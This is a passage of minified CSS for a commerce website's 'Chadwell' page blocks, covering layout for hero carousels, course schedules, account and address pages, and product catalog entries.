.Chadwell-Background-Block p{line-height:1.6rem}}@media (max-width:800px){.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block p{line-height:1.4rem}}.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block a{font-weight:400;color:#fff!important}.Chadwell-Blocks-RotatingHeroBlock .background-content,.Chadwell-Blocks-RotatingHeroBlock .overlay-content,.Chadwell-Blocks-RotatingHeroBlock .owl-carousel .owl-stage-outer{width:100%}.Chadwell-Blocks-RotatingHeroBlock .background-content{padding-bottom:60px}@media (max-width:1140px){.Chadwell-Blocks-RotatingHeroBlock .background-content{padding-bottom:130px}}@media (max-width:800px){.Chadwell-Blocks-RotatingHeroBlock .background-content{padding-bottom:170px}}@media (max-width:700px){.Chadwell-Blocks-RotatingHeroBlock .background-content{padding-bottom:220px}}@media (max-width:400px){.Chadwell-Blocks-RotatingHeroBlock .background-content{padding-bottom:220px}}.Chadwell-Blocks-RotatingHeroBlock .overlay-content{top:0;left:0;height:100%;position:absolute}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner{height:100%;position:relative}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container,.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-two-container{position:absolute;z-index:1}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container{bottom:0;left:15px;width:408px;z-index:1;padding:20px 5px}@media (max-width:1140px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container{width:350px;top:140px}}@media (max-width:800px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container{width:310px;top:140px}}@media (max-width:700px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container{width:91%;block-size:220px;top:140px}}@media (max-width:400px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container{width:91%;block-size:230px;top:120px}}@media (max-width:300px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container{width:91%;block-size:230px;top:100px}}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container h1,.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container p{font-weight:300}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container h1{font-size:2.5rem}@media (max-width:1140px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container h1{font-size:1.9rem}}@media (max-width:800px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container h1{font-size:1.6rem;font-weight:400}}@media (max-width:700px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container h1{font-size:1.2rem}}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container a,.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container p{font-size:1.2rem}@media (max-width:1140px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container a,.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container p{font-size:1.1rem}}@media (max-width:800px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container a,.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container p{font-size:1rem}}@media (max-width:700px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container a,.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container p{font-size:.9rem}}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container p{line-height:2rem}@media (max-width:1140px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container p{line-height:1.6rem}}@media (max-width:800px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container p{line-height:1.4rem}}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-one-container a{font-weight:400}.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-two-container{top:30px;right:15px;width:260px;background:#fff;padding:20px 30px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5)}@media (max-width:1010px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-two-container{width:190px}}@media (max-width:750px){.Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-two-container{display:none}}div[data-epi-content-name] .Chadwell-Blocks-RotatingHeroBlock{margin-top:0;min-height:800px;margin-bottom:50px}div[data-epi-content-name] .Chadwell-Blocks-RotatingHeroBlock .overlay-content .overlay-content-inner .overlay-two-container{top:70px}.Chadwell-GridBlocks-ThreeColGridBlock{margin-bottom:20px}@media (max-width:767px){.Chadwell-GridBlocks-ThreeColGridBlock .row>div{margin-bottom:20px}.Chadwell-GridBlocks-ThreeColGridBlock .row>div:last-child{margin-bottom:0}}.Chadwell-GridBlocks-TwoColGridBlock-25-75{margin-bottom:20px}@media (max-width:767px){.Chadwell-GridBlocks-TwoColGridBlock-25-75 .row>div{margin-bottom:20px}.Chadwell-GridBlocks-TwoColGridBlock-25-75 .row>div:last-child{margin-bottom:0}}.Chadwell-GridBlocks-TwoColGridBlock-50-50{margin-bottom:20px}@media (max-width:767px){.Chadwell-GridBlocks-TwoColGridBlock-50-50 .row>div{margin-bottom:20px}.Chadwell-GridBlocks-TwoColGridBlock-50-50 .row>div:last-child{margin-bottom:0}}.Chadwell-GridBlocks-TwoColGridBlock-75-25{margin-bottom:20px}@media (max-width:767px){.Chadwell-GridBlocks-TwoColGridBlock-75-25 .row>div{margin-bottom:20px}.Chadwell-GridBlocks-TwoColGridBlock-75-25 .row>div:last-child{margin-bottom:0}}.Chadwell-Blocks-UniversityCourseListBlock{margin-top:30px}.Chadwell-Blocks-UniversityCourseListBlock .course-header{margin-bottom:20px}.Chadwell-Blocks-UniversityCourseListBlock .course-header .float-right{padding-top:6px}@media (max-width:600px){.Chadwell-Blocks-UniversityCourseListBlock .course-header .float-left,.Chadwell-Blocks-UniversityCourseListBlock .course-header .float-right{padding-top:0;float:none!important}}.Chadwell-Blocks-UniversityCourseListBlock .course{margin-bottom:45px}.Chadwell-Blocks-UniversityCourseListBlock .course strong{display:block;font-size:16px;margin-bottom:6px}.Chadwell-Blocks-UniversityCourseListBlock .course img{width:100%;height:auto;display:block;margin-bottom:10px}.Chadwell-Blocks-UniversityScheduleBlock{margin-top:30px}.Chadwell-Blocks-UniversityScheduleBlock h3{margin-top:10px}.Chadwell-Blocks-UniversityScheduleBlock h4{margin-bottom:10px}.Chadwell-Blocks-UniversityScheduleBlock .filter-container,.Chadwell-Blocks-UniversityScheduleBlock .to{margin-right:8px;margin-bottom:10px;display:inline-block}.Chadwell-Blocks-UniversityScheduleBlock .to{margin-left:4px;margin-right:4px}.Chadwell-Blocks-UniversityScheduleBlock .filter-container-courses>span.k-combobox{width:300px}.Chadwell-Blocks-UniversityScheduleBlock .notice{color:#c8102e}.Chadwell-Blocks-UniversityScheduleBlock #list-view{border:none;margin-top:20px}.Chadwell-Blocks-UniversityScheduleBlock .list-class{padding:20px;overflow:hidden;background:#fbfbfb;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Blocks-UniversityScheduleBlock .email-button{width:10%;min-width:800px;margin-left:auto;margin-right:auto;margin-top:5px}.Chadwell-Blocks-UniversityScheduleBlock #email-list{width:auto;min-width:800px;margin-left:auto;margin-right:auto}.Chadwell-Blocks-UniversityScheduleBlock #email-list label[class=error]{width:100%}@media (max-width){.Chadwell-Blocks-UniversityScheduleBlock #email-list{width:100%;min-width:0}.Chadwell-Blocks-UniversityScheduleBlock #email-list .no-gutters{margin-bottom:30px}.Chadwell-Blocks-UniversityScheduleBlock #email-list input{width:100%}}.Chadwell-Blocks-UniversityScheduleBlock #email-list input{margin:4px 4px 0 4px;width:90%}.Chadwell-Blocks-UniversityScheduleBlock .registration{margin-top:20px}.Chadwell-Blocks-UniversityScheduleBlock .registration input[type=button]{color:#fff;display:inline-block;padding-left:10px;padding-right:10px;transition:.5s all;background:#c8102e;border:1px solid #c8102e}.Chadwell-Blocks-UniversityScheduleBlock .registration input[type=button]:hover{background:#c8102e}.Chadwell-Blocks-UniversityScheduleBlock .remindMe{margin-top:20px}.Chadwell-Blocks-UniversityScheduleBlock .remindMe input[type=button]{display:inline-block;padding-left:10px;padding-right:10px}.Chadwell-Blocks-UniversityScheduleBlock .schedule-content{display:none}.Chadwell-Blocks-UniversityScheduleBlock .schedule-waiting{width:100px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Blocks-UniversityScheduleBlock .schedule-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Blocks-UniversityScheduleBlock .loading-spinner{top:0;left:0;position:fixed;width:100%;height:100%;background:#fff url(/images/spinner.gif) center center no-repeat;opacity:.5;display:none}.Chadwell-YouTube-Block .video-container{position:relative;overflow:hidden;height:0;padding-bottom:56.25%}.Chadwell-YouTube-Block .video-container embed,.Chadwell-YouTube-Block .video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.Chadwell-YouTube-Block .video-wrap{width:100%;max-width:750px}@media (max-width:768px){.Chadwell-Pages-AccountImpersonationPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-AccountImpersonationPage h1{margin-bottom:15px}.Chadwell-Pages-AccountImpersonationPage .impersonation-table{display:none}.Chadwell-Pages-AccountImpersonationPage .btn-stop-impersonating{top:-2px;width:170px;position:relative}@media (max-width:768px){.Chadwell-Pages-AccountImpersonationPage .btn-stop-impersonating{top:10px;display:block;margin-bottom:25px}}.Chadwell-Pages-AccountImpersonationPage .btn-mobile-impersonate{margin-top:4px}.Chadwell-Pages-AccountImpersonationPage .k-grid,.Chadwell-Pages-AccountImpersonationPage .mobile-items{margin-bottom:20px}.Chadwell-Pages-AccountImpersonationPage .mobile-items div{margin-bottom:5px}.Chadwell-Pages-AccountImpersonationPage .mobile-items div strong{display:block}.Chadwell-Pages-AccountImpersonationPage .mobile-items button{margin-top:10px}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.Chadwell-Pages-AccountImpersonationPage .k-grid,.Chadwell-Pages-AccountImpersonationPage table{display:block}}.Chadwell-Pages-AccountImpersonationPage .k-grid colgroup col:nth-child(2){width:160px}.Chadwell-Pages-AccountImpersonationPage .k-grid colgroup col:nth-child(4){width:120px}.Chadwell-Pages-AccountImpersonationPage .search-form{padding:15px;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-AccountPreferencesPage table{margin-bottom:15px}.Chadwell-Pages-AccountPreferencesPage table td{padding-left:6px;padding-right:6px}.Chadwell-Pages-AccountPreferencesPage .form-check-label{margin-bottom:15px}.Chadwell-Pages-AddressesPage .tab-content{padding-top:20px;padding-bottom:20px}.Chadwell-Pages-AddressesPage .modal label{font-weight:600}.Chadwell-Pages-AddressesPage .modal .modal-body{padding:20px}.Chadwell-Pages-AddressesPage .modal .error-message{display:none}.Chadwell-Pages-AddressesPage .modal .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}.Chadwell-Pages-AddressesPage .address-container{padding:15px;margin-bottom:20px;border:1px solid #eee;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-AddressesPage .address-container table{margin-bottom:15px}.Chadwell-Pages-AddressesPage .address-container table td{padding-left:6px;padding-right:6px}.Chadwell-Pages-AddressesPage .address-container .error-message{display:none}.Chadwell-Pages-AlternateChoicesAdminPage button,.Chadwell-Pages-AlternateChoicesAdminPage h4{margin-top:20px}.Chadwell-Pages-AlternateChoicesAdminPage h4{margin-bottom:20px}.Chadwell-Pages-AlternateChoicesAdminPage label{font-weight:600}.Chadwell-Pages-AlternateChoicesAdminPage .form-validation-error{display:none}.Chadwell-Pages-AlternateChoicesAdminPage .k-grid tbody tr{cursor:move}.Chadwell-Pages-AlternateChoicesAdminPage .btn-primary{font-size:1.2rem}.Chadwell-Pages-AlternateChoicesAdminPage form{padding:15px;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:800px){.Chadwell-Pages-AlternateChoicesAdminPage form{width:inherit}}.Chadwell-Pages-AlternateChoicesAdminPage .loading-spinner{top:0;left:0;position:fixed;width:100%;height:100%;background:#fff url(/images/spinner.gif) center center no-repeat;opacity:.5;display:none}.Chadwell-Pages-BackInStockSubscriptions .inner-container{margin-bottom:20px}.Chadwell-Pages-BackInStockSubscriptions .table-container{margin-bottom:20px}@media (max-width:900px){.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards{margin-bottom:0!important}.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards .text-center,.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards .text-left,.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards .text-right{text-align:left!important}.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards table,.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards tbody,.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards td,.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards th,.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards thead,.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards tr{display:block}.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards thead tr{top:-9999px;left:-9999px;position:absolute}.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards tr{margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards tr:last-child{margin-bottom:0}.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards td{border:none;text-align:left;padding-left:40%;position:relative;white-space:normal}.Chadwell-Pages-BackInStockSubscriptions .table-container .simulate-mobile-cards td:before{left:8px;width:35%;font-weight:600;text-align:right;top:50%;position:absolute;transform:translateY(-50%);content:attr(data-title)}}.Chadwell-Pages-BackInStockSubscriptions .mobile-select-all{margin-bottom:10px}@media (min-width:901px){.Chadwell-Pages-BackInStockSubscriptions .mobile-select-all{display:none}}.Chadwell-Pages-BackInStockSubscriptions .mobile-select-all label,.Chadwell-Pages-BackInStockSubscriptions .mobile-select-all label input{cursor:pointer}.Chadwell-Pages-CatalogEntry .manufacturer-logo{margin-bottom:10px}.Chadwell-Pages-CatalogEntry .manufacturer-logo img{width:100px;height:auto}.Chadwell-Pages-CatalogEntry .manufacturer-logo-not-exist{margin-bottom:10px}.Chadwell-Pages-CatalogEntry .manufacturer-logo-not-exist img{width:100px;height:100px;visibility:hidden}.Chadwell-Pages-CatalogEntry .quantity-textbox{width:80px;margin-right:10px}.Chadwell-Pages-CatalogEntry input[type=text]{width:90px;margin-right:10px}.Chadwell-Pages-CatalogEntry .btn-cart{color:#fff;min-width:80px;background:#c8102e}.Chadwell-Pages-CatalogEntry .failure-message,.Chadwell-Pages-CatalogEntry .success-message{display:none;padding-top:4px;text-align:center;min-width:80px}.Chadwell-Pages-CatalogEntry .success-message{color:green}.Chadwell-Pages-CatalogEntry .failure-message{color:#c8102e}.Chadwell-Pages-CatalogEntry .product-links{line-height:2rem}.Chadwell-Pages-CatalogEntry .product-links{padding:15px;margin-top:20px;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.Chadwell-Pages-CatalogEntry .product-links a{margin-right:20px;white-space:nowrap}.Chadwell-Pages-CatalogEntry .product-links a:last-child{margin-right:0}.Chadwell-Pages-CatalogEntry .product-links .add-to-quick-order-message,.Chadwell-Pages-CatalogEntry .product-links .add-to-quick-order-wait{padding-right:15px}.Chadwell-Pages-CatalogEntry .price-strike-thru{color:#97999b;padding-right:0;text-decoration:line-through;font-weight:400}.Chadwell-Pages-CatalogEntry .strong-price{color:orange;font-size:18px;margin-left:3px;font-weight:600}.Chadwell-Pages-CatalogEntry .price-column{padding-top:5px}.Chadwell-Pages-CatalogEntry .cart-column{padding-left:0}.Chadwell-Pages-CatalogEntry label,.Chadwell-Pages-CatalogEntry strong{margin-right:5px;font-weight:600}.Chadwell-Pages-CatalogEntry .no-break{margin-right:10px;white-space:nowrap}.Chadwell-Pages-CatalogEntry .no-break:last-child{margin-left:0}.Chadwell-Pages-CatalogEntry .dropdown-menu-add-to-list{padding:10px;text-align:center}.Chadwell-Pages-CatalogEntry .tabs{margin-top:20px;margin-bottom:20px}.Chadwell-Pages-CatalogEntry .tabs .tab-content{padding-top:18px}.Chadwell-Pages-CatalogEntry .tabs .tab-content ul{padding-left:18px}.Chadwell-Pages-CatalogEntry .custom-icon{padding-top:15px}.Chadwell-Pages-CatalogEntry .custom-icon img{max-width:125px}.Chadwell-Pages-CatalogEntry .mobile-alternate-sizes{display:none}@media (max-width:800px){.Chadwell-Pages-CatalogEntry .mobile-alternate-sizes{display:block}}.Chadwell-Pages-CatalogEntry .mobile-alternate-sizes .size-options{margin-top:-5px}.Chadwell-Pages-CatalogEntry .mobile-alternate-sizes .size-options .size-options-select{margin-bottom:10px;margin-top:-5px}.Chadwell-Pages-CatalogEntry .legend-container{display:flex;margin-top:5px;font-size:10px}.Chadwell-Pages-CatalogEntry .legend{display:flex;align-items:center;margin-right:15px}.Chadwell-Pages-CatalogEntry .legend .stock-indicator-instock,.Chadwell-Pages-CatalogEntry .legend .stock-indicator-outofstock{display:inline-block;width:8px;height:8px;border-radius:50%;margin-right:5px}.Chadwell-Pages-CatalogEntry .legend .stock-indicator-instock{background-color:green}.Chadwell-Pages-CatalogEntry .legend .stock-indicator-outofstock{background-color:#c8102e}.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes{display:block}@media (max-width:800px){.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes{display:none}}.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes .size-options{margin-bottom:15px;margin-top:-5px}.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes .size-options .size-option{border:1px solid #eee;display:inline-block;margin-right:15px;padding:10px;position:relative}.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes .size-options .size-option .stock-indicator-instock,.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes .size-options .size-option .stock-indicator-outofstock{position:absolute;bottom:-13px;right:-6px}.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes .size-options .size-option .stock-indicator-instock:before{content:" ●";font-size:25px;color:green}.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes .size-options .size-option .stock-indicator-outofstock:before{content:" ●";font-size:25px;color:#c8102e}.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes .selected-size{background-color:#0077c8;color:#fff}.Chadwell-Pages-CatalogEntry .desktop-alternate-sizes .size-option-link{text-decoration:none;color:#000}.Chadwell-Pages-CatalogEntry .color-options{margin-top:-10px}.Chadwell-Pages-CatalogEntry .color-options .color-option-container{display:inline-block;padding:5px 5px 5px 0}.Chadwell-Pages-CatalogEntry .color-options .color-option-container .color-option-next{border-bottom:3px solid transparent}.Chadwell-Pages-CatalogEntry .color-options .color-option{min-height:30px;min-width:30px;max-height:30px;max-width:30px;border:1px solid #eee;margin-bottom:2px;position:relative}.Chadwell-Pages-CatalogEntry .color-options .color-option .stock-indicator-instock,.Chadwell-Pages-CatalogEntry .color-options .color-option .stock-indicator-outofstock{position:absolute;bottom:-13px;right:-6px}.Chadwell-Pages-CatalogEntry .color-options .color-option .stock-indicator-instock:before{content:" ●";font-size:20px;color:green}.Chadwell-Pages-CatalogEntry .color-options .color-option .stock-indicator-outofstock:before{content:" ●";font-size:20px;color:#c8102e}.Chadwell-Pages-CatalogEntry .color-options .color-option-link{text-decoration:none}.Chadwell-Pages-CatalogEntry .mobile-product-details{display:none}@media (max-width:800px){.Chadwell-Pages-CatalogEntry .mobile-product-details{display:block}}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-photo{width:100%;height:auto;margin-bottom:20px}@media (max-width:760px){.Chadwell-Pages-CatalogEntry .mobile-product-details .mobile-thumbnails{display:none}}.Chadwell-Pages-CatalogEntry .mobile-product-details .mobile-details{margin-top:20px}.Chadwell-Pages-CatalogEntry .mobile-product-details .mobile-details .logos img{width:auto;height:30px;margin-left:4px;margin-right:4px}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-links{text-align:center;margin-bottom:40px}.Chadwell-Pages-CatalogEntry .mobile-product-details .custom-icon-mobile img{width:100%}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-images{width:100%;overflow:hidden;text-align:center;margin-bottom:25px}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-images .photos img{width:auto;height:250px;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:10px}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-images .photos img:first-child{display:block}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-images .thumbnails img{width:auto;height:70px;padding:6px;cursor:pointer;display:inline-block;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-images .brand-logo{top:-6px;left:6px;position:absolute}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-images .brand-logo img{width:auto;height:40px}.Chadwell-Pages-CatalogEntry .mobile-product-details .product-images .other-logos img{width:auto;height:50px;padding:8px;display:inline-block}.Chadwell-Pages-CatalogEntry .desktop-product-details{padding:15px;display:block;margin-top:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:800px){.Chadwell-Pages-CatalogEntry .desktop-product-details{display:none}}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-images{width:100%;overflow:hidden;text-align:center;margin-bottom:25px}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-images .photos img{width:auto;height:250px;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:10px}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-images .photos img:first-child{display:block}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-images .thumbnails img{width:auto;height:70px;padding:6px;cursor:pointer;display:inline-block;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-images .brand-logo{top:-6px;left:6px;position:absolute}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-images .brand-logo img{width:auto;height:40px}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-images .other-logos img{width:auto;height:50px;padding:8px;display:inline-block}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-title.product-is-new{position:relative;overflow:hidden}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-title.product-is-new h1{margin-right:70px}.Chadwell-Pages-CatalogEntry .desktop-product-details .product-title.product-is-new img{top:0;right:0;width:50px;height:auto;position:absolute}.Chadwell-Pages-CatalogEntry .perform-products,.Chadwell-Pages-CatalogEntry .related-products{margin-top:30px}.Chadwell-Pages-CatalogEntry .perform-products h3,.Chadwell-Pages-CatalogEntry .related-products h3{color:#fff;padding:10px 15px;background:#0077c8}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product{margin-bottom:30px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner{transition:.5s ease all;border:1px solid #eee;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner:hover,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner:hover{border:1px solid #97999b}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header{height:240px;overflow:hidden;position:relative;text-align:center}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header img,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header img{width:auto;height:150px;max-width:90%;display:inline;margin-top:50px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header .compare,.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header .favorite,.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header .preview,.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header .result-purchase,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header .compare,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header .favorite,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header .preview,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header .result-purchase{top:4px;background:#fff;position:absolute;transition:.5s ease all;color:#0077c8}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header .preview,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header .preview{left:4px;font-size:12px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header .compare,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header .compare{right:4px;font-size:12px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header .favorite,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header .favorite{left:30px;font-size:12px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-header .result-purchase,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-header .result-purchase{left:68px;font-size:12px;top:9px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-body,.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-footer,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-body,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-footer{padding:10px;overflow:hidden;position:relative;background:#fafafa;border-top:1px solid #eee}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-body,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-body{font-size:12px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-body .product-title,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-body .product-title{height:38px;overflow:hidden;margin-bottom:6px;color:#0077c8;font-weight:700}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-body .product-title a,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-body .product-title a{color:#0077c8}@media (max-width:991px){.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-body .product-title,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-body .product-title{height:auto}}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-body strong,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-body strong{font-weight:600}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-alternates,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-alternates{font-size:12px;padding:10px;margin-top:-10px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-footer,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-footer{border-top:1px solid rgb(216,216.75,217.5);-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-footer .details,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-footer .details{color:#97999b}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-footer .catalog-page-container,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-footer .catalog-page-container{width:40%;text-align:center}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-footer .price,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-footer .price{padding:5px;padding-right:7px;color:#97999b;font-weight:600}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-footer .price-strike-thru,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-footer .price-strike-thru{padding-right:0;color:#c8102e;text-decoration:line-through;font-weight:400}.Chadwell-Pages-CatalogEntry .perform-products .grid-mode .product .product-inner .product-footer .cart,.Chadwell-Pages-CatalogEntry .related-products .grid-mode .product .product-inner .product-footer .cart{color:#fff;background:#c8102e}.Chadwell-Pages-CatalogEntry .owl-dots{margin-top:0!important}.Chadwell-Blocks-PartsBlock{text-align:left!important}.Chadwell-Blocks-PartsBlock a{color:inherit}.Chadwell-Blocks-PartsBlock a:hover{color:#0077c8}.Chadwell-Blocks-PartsBlock .failure-message,.Chadwell-Blocks-PartsBlock .success-message{display:none;padding-top:12px}.Chadwell-Blocks-PartsBlock .success-message{color:green}.Chadwell-Blocks-PartsBlock .failure-message{color:#c8102e}.Chadwell-Blocks-PartsBlock .product 